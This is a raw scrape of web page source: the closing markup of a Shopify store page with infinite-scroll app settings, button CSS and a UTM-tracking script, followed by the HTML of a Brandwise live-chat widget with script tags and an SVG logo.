  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="266739155026"
  data-blog="null"
  data-search="null"
  data-template="&quot;collection&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : "62"</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768982393766_titl2cln0&currentTime=2026-01-21T07%3A59%3A53.767Z&ipAddress=18.117.126.130&city=Columbus&country=US&origin=shopify
body_size: 11259
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/56ef32cff56e7774.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f5b30996ce47eb70.js"/><script src="/_next/static/chunks/2b0c6f81-1b04a2916f0c29f5.js" async=""></script><script src="/_next/static/chunks/82766-79347de310f83dbf.js" async=""></script><script src="/_next/static/chunks/main-app-39f4de2c08014449.js" async=""></script><script src="/_next/static/chunks/6466-bb7e12d0cab748f9.js" async=""></script><script src="/_next/static/chunks/59799-ec4b4979c0468129.js" async=""></script><script src="/_next/static/chunks/87140-fe9b108bf4d3993b.js" async=""></script><script src="/_next/static/chunks/27973-e57e82132fc28697.js" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-b15b874687cf1f8d.js" async=""></script><script src="/_next/static/chunks/67624-ef980aacd026e03d.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js" async=""></script><script src="/_next/static/chunks/48266-e2e29a640a2a179e.js" async=""></script><script src="/_next/static/chunks/62850-9d45c5a637eff427.js" async=""></script><script src="/_next/static/chunks/12930-b11044f0dd064f28.js" async=""></script><script src="/_next/static/chunks/83464-cfab844a85c87ff1.js" async=""></script><script src="/_next/static/chunks/8306-98ebceddf077f733.js" async=""></script><script src="/_next/static/chunks/89104-cedb62c2341b439e.js" async=""></script><script src="/_next/static/chunks/97591-59969a13d31799c7.js" async=""></script><script src="/_next/static/chunks/app/layout-74ff823ca185d507.js" async=""></script><script src="/_next/static/chunks/c0ca1942-d2917f58516c55e9.js" async=""></script><script src="/_next/static/chunks/25066-4ed3596aab09b9b9.js" async=""></script><script src="/_next/static/chunks/80567-9fc64786842e496a.js" async=""></script><script src="/_next/static/chunks/37838-9123556e36294b8c.js" async=""></script><script src="/_next/static/chunks/94105-865b3eaf639055b2.js" async=""></script><script src="/_next/static/chunks/34235-324937fadfd914f6.js" async=""></script><script src="/_next/static/chunks/23834-0714b4162e72187a.js" async=""></script><script src="/_next/static/chunks/98200-13b596b46ff6a074.js" async=""></script><script src="/_next/static/chunks/21302-702ea8bcb0fcba84.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f5b30996ce47eb70.js" id="_R_" 